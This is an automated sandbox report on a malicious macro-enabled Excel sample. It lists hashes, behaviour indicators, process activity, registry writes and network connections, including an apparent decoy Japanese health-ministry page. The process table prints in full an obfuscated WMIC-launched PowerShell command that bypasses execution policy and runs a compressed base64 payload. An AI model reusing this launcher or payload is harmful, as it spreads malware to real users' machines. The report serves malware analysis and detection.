
| File name: | sample1.xlsm |
| Full analysis: | https://app.any.run/tasks/113c5646-27a0-4a78-8344-12d33e819077 |
| Verdict: | Malicious activity |
| Analysis date: | February 22, 2020, 04:50:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.spreadsheetml.sheet |
| File info: | Microsoft Excel 2007+ |
| MD5: | 7DF73556B47C4A9FB4F6BBFA976892C7 |
| SHA1: | 56047B40F3D13E2DEAD3DA8B7EE223F1341B7455 |
| SHA256: | 3107BB5CF11594FD008A9177ED7BC2D58D0000B11B60D1F6DE6B9FE6B0684185 |
| SSDEEP: | 768:Ikeee/6tgxE6JJZ2GnHqY86CVmiJ1BoPH3f:Ikee1g+6ASHqY86c33SPf |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3000)
SUSPICIOUS
Uses WMIC.EXE to create a new process
- EXCEL.EXE (PID: 3000)
Reads the machine GUID from the registry
- wmiC.exe (PID: 2672)
Starts Internet Explorer
- EXCEL.EXE (PID: 3000)
Reads Internet Cache Settings
- EXCEL.EXE (PID: 3000)
INFO
Creates files in the user directory
- EXCEL.EXE (PID: 3000)
Reads settings of System Certificates
- EXCEL.EXE (PID: 3000)
- iexplore.exe (PID: 3060)
Reads the machine GUID from the registry
- EXCEL.EXE (PID: 3000)
- iexplore.exe (PID: 3060)
Reads Internet Cache Settings
- iexplore.exe (PID: 3060)
Changes internet zones settings
- iexplore.exe (PID: 3060)
Reads internet explorer settings
- IEXPLORE.EXE (PID: 2412)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3000)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xlam | | | Excel Macro-enabled Open XML add-in (42.4) |
|---|---|---|
| .xlsm | | | Excel Microsoft Office Open XML Format document (with Macro) (29.2) |
| .xlsx | | | Excel Microsoft Office Open XML Format document (17.3) |
| .zip | | | Open Packaging Conventions container (8.9) |
| .zip | | | ZIP compressed archive (2) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x65c41be9 |
| ZipCompressedSize: | 406 |
| ZipUncompressedSize: | 1354 |
| ZipFileName: | [Content_Types].xml |
XML
| LastPrinted: | 2020:02:21 01:26:52Z |
|---|---|
| CreateDate: | 2015:06:05 18:19:34Z |
| ModifyDate: | 2020:02:21 01:47:44Z |
| DocSecurity: | None |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: |
|
| Company: | - |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16.03 |
Total processes
40
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2412 | "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:3060 CREDAT:267521 /prefetch:2 | C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2672 | wmiC Process "caLL" "crEaTE" "PowerShELL -nOpRofiLE -NonI -W 1 -EXECUTiONPOL byPaSS "\". ( `$verbosePREFerenCe.toStRIng()[1"\"+ ([CHar]44).ToStriNG() +"\"3]+'x'-join'')( NeW-ObjECt sYstEM.iO.cOMPRessIOn.dEFLaTEStreAm([SyStEm.Io.MemoryStreaM] [conVeRt]::frOMBAse64STrINg('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' )"\"+ ([CHar]44).ToStriNG() +"\"[syStEm.iO.cOmPResSiOn.ComPResSiONMODe]::DeCOMPreSS )|fOREACh {NeW-ObjECt sYStem.IO.STREAmreaDeR( `$_"\"+ ([CHar]44).ToStriNG() +"\"[SYSTem.tEXt.ENCODiNg]::ASCIi )}).reADToeNd( )"\" | & ( $PshOMe[21]+$PShOme[30]+'X')" 0 | C:\Windows\System32\Wbem\wmiC.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 47054 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3000 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.4756.1000 Modules
| |||||||||||||||


| 3060 | "C:\Program Files\Internet Explorer\iexplore.exe" https://www.mhlw.go.jp/stf/seisakunitsuite/bunya/kenkou_iryou/dengue_fever_qa_00001.html#Q1 | C:\Program Files\Internet Explorer\iexplore.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
Total events
1 124
Read events
993
Write events
124
Delete events
7
Modification events
| (PID) Process: | (3000) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | r/> |
Value: 722F3E00B80B0000010000000000000000000000 | |||
| (PID) Process: | (3000) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3000) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3000) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (3000) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3000) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3000) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3000) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3000) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3000) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
Executable files
0
Suspicious files
4
Text files
32
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3000 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRD3F2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3000 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\BDW1XBVN\dengue_fever_qa_00001[1].htm | — | |
MD5:— | SHA256:— | |||
| 3000 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\sample1.xlsm.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2412 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\ZOYIQ18X\000269503[1].png | image | |
MD5:— | SHA256:— | |||
| 3000 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2412 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\UJFUX3OG\000593686[1].jpg | image | |
MD5:— | SHA256:— | |||
| 2412 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\XLWA6BPE\app[1].css | text | |
MD5:— | SHA256:— | |||
| 2412 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\XLWA6BPE\000593572[1].png | image | |
MD5:— | SHA256:— | |||
| 2412 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\ZOYIQ18X\000593684[1].jpg | image | |
MD5:— | SHA256:— | |||
| 2412 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\YQPEPCE1\acn[1].css | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
32
TCP/UDP connections
21
DNS requests
11
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
876 | svchost.exe | GET | 200 | 184.30.211.14:443 | https://www.mhlw.go.jp/stf/seisakunitsuite/bunya/kenkou_iryou/dengue_fever_qa_00001.html | NL | html | 87.4 Kb | whitelisted |
2412 | IEXPLORE.EXE | GET | 200 | 184.30.211.14:443 | https://www.mhlw.go.jp/content/000593572.png | NL | image | 118 Kb | whitelisted |
2412 | IEXPLORE.EXE | GET | 200 | 184.30.211.14:443 | https://www.mhlw.go.jp/content/000593573.png | NL | image | 136 Kb | whitelisted |
3000 | EXCEL.EXE | GET | 200 | 184.30.211.14:443 | https://www.mhlw.go.jp/common/css/acn.css | NL | text | 23.6 Kb | whitelisted |
3000 | EXCEL.EXE | GET | 200 | 184.30.211.14:443 | https://www.mhlw.go.jp/content/000269503.png | NL | image | 12.2 Kb | whitelisted |
3000 | EXCEL.EXE | GET | 200 | 169.56.3.74:443 | https://ewb-c.infocreate.co.jp/ewbc/ptspk_loader.js?siteId=031_mhlw | US | html | 20.4 Kb | unknown |
3000 | EXCEL.EXE | GET | 200 | 184.30.211.14:443 | https://www.mhlw.go.jp/stf/seisakunitsuite/bunya/kenkou_iryou/dengue_fever_qa_00001.html | NL | html | 87.4 Kb | whitelisted |
3000 | EXCEL.EXE | GET | 200 | 184.30.211.14:443 | https://www.mhlw.go.jp/common/css/app.css | NL | text | 290 Kb | whitelisted |
2412 | IEXPLORE.EXE | GET | 200 | 184.30.211.14:443 | https://www.mhlw.go.jp/common/img/icn_toggle_plus.svg | NL | image | 613 b | whitelisted |
2412 | IEXPLORE.EXE | GET | 200 | 209.197.3.24:443 | https://code.jquery.com/jquery-3.2.1.min.js | US | text | 84.6 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3000 | EXCEL.EXE | 184.30.211.14:443 | www.mhlw.go.jp | Akamai International B.V. | NL | whitelisted |
2412 | IEXPLORE.EXE | 184.30.211.14:443 | www.mhlw.go.jp | Akamai International B.V. | NL | whitelisted |
2412 | IEXPLORE.EXE | 169.56.3.74:443 | ewb-c.infocreate.co.jp | SoftLayer Technologies Inc. | US | unknown |
2412 | IEXPLORE.EXE | 209.197.3.24:443 | code.jquery.com | Highwinds Network Group, Inc. | US | malicious |
2412 | IEXPLORE.EXE | 172.217.22.4:443 | www.google.com | Google Inc. | US | whitelisted |
3060 | iexplore.exe | 184.30.211.14:443 | www.mhlw.go.jp | Akamai International B.V. | NL | whitelisted |
3060 | iexplore.exe | 204.79.197.200:443 | www.bing.com | Microsoft Corporation | US | whitelisted |
2412 | IEXPLORE.EXE | 172.217.22.78:443 | cse.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.mhlw.go.jp |
| unknown |
ewb-c.infocreate.co.jp |
| unknown |
www.google.com |
| malicious |
code.jquery.com |
| whitelisted |
cse.google.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |